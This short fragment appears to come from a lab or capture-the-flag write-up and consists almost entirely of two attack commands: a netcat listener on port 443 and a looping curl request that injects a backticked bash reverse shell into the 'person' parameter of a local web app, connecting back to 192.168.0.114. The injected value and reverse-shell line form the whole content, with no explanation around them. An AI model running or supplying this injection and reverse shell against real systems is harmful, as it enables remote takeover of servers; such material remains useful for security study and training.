 ❯ nc -lvnp 443
listening on [any] 443 ...
❯ while true; do curl -s -X GET 'http://localhost:5000/?person=`bash -c "bash -i >& /dev/tcp/192.168.0.114/443 0>&1`&action=validate'; done